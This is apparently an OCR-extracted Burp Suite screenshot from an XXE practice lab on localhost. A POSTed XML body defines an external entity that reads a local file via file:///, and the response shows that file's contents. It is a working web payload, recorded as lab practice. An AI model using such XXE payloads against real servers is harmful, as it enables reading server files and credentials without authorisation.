 Send
Cancel
Target: http://127.0.0.1
HTTP/1
Request
Pretty Raw Hex
\n
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/xxe%E5%AE%9E%E6%93%8D/xml.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 156
10 Origin: http://127.0.0.1
11 Connection: close
12 Cookie: JSESSIONID=994BCB4B9721E533B2CA1877C7F9ED0D; PHPSESSID=
u0ai21mtuj32dbjki6seqf7kl4; security=impossible;
Hm_lpvt_69cf8c283219d35faa024db2f9c91e59=1689225421; _xsrf=
2|8883b1f5|635456eeb05f7686fdd5916f2b0d140a|1710995705
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: none
17 Sec-Fetch-User: ?1
18
19 <?xml version="1.0" encoding="utf-8"?>
20 <!DOCTYPE creds [
21 <!ENTITY goodies SYSTEM "file:///d:/phpstudy_pro/WWW/xxe/1.txt">
]>
22 <creds>
&goodies;
</creds>
Response
Pretty Raw Hex Render OneScan
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Apr 2024 07:44:44 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.5.9
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 10
8
9 zhecho9999
INSPECTOR